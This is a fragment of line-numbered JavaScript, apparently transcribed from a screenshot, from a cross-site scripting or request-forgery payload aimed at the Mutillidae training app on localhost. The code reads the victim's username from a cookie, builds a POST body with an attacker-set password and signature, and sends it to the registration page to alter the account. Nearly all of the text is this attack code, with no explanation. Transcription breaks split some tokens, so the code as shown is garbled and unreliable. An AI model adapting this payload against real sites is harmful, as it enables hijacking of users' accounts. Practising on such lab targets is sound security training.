 button=Save+Blog+Entry")
16 //Body of edit_profile POST request
17
18 var body="csrf-
token=&username=".concat(getCookie("username")).concat("&password=").concat(password).concat("&confirm_password=").concat(pass-
word).concat("&my_signature=").concat(signature).concat("&register-php-submit-button=Create+Account")
19
20 //Send profile edit request
21 var sendurl="http://127.0.0.1/mutillidae/index.php?page=register.php";
22 Ajax=new XMLHttpRequest();
23 Ajax.open("POST",sendurl,true);
24 Ajax.setRequestHeader("Host","127.0.0.1");
25 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
26 Ajax.send(body);
27